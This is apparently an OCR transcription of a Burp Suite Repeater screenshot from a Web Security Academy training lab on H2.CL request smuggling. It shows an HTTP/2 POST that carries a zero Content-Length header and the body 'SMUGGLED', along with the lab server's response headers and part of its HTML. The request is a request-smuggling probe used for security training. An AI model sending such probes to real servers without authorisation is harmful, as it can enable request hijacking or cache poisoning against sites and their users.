 Send
Cancel
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YGXXMBSg1oKwrW6SuPKOnYB6gMXpDOns; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8911
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
Inspector
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
Seebug